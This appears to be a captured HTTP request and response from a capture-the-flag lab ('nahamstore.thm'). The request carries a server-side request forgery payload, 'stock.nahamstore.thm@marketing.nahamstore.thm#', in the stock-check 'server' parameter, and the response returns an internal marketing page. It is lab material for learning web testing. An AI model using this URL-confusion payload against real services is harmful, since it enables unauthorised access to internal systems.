 Request
Pretty Raw \n Actions
1 POST /stockcheck HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 66
10 Origin: http://nahamstore.thm
11 Connection: close
12 Referer: http://nahamstore.thm/product?id=2
13 Cookie: token=89e39a3a06557d671c603f08dc047e86; session=
ebffcc304684a2c6139caf6949ea88b8
14
15 product_id=2&server=stock.nahamstore.thm@marketing.nahamstore.thm#
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 08 Jul 2021 19:36:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Set-Cookie: session=ebffcc304684a2c6139caf6949ea88b8; expires=Thu, 08-Jul-2
7 Content-Length: 2025
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <title>
Marketing Manager - Active Campaigns
</title>
13 <meta charset="utf-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/
17 </head>
18 <body>